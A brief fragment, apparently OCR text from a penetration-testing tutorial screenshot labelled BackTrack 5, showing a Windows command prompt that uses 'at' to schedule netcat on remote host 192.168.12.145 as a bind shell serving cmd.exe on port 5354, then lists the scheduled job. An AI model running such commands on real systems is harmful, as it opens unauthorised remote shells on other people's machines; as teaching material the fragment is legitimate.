 C:\WINDOWS\system32>at \\192.168.12.145 02:02 nc.exe -l -p 5354 -t -e "c:\window
s\system32\cmd.exe"
at \\192.168.12.145 02:02 nc.exe -l -p 5354 -t -e "c:\windows\system32\cmd.exe"
ID = 1
C:\WINDOWS\system32>at
at
ID
back | track 5
1 2:02 nc.exe -l -p 5354 -t -e c:\win
dows\system32\cmd.exe
C:\WINDOWS\system32>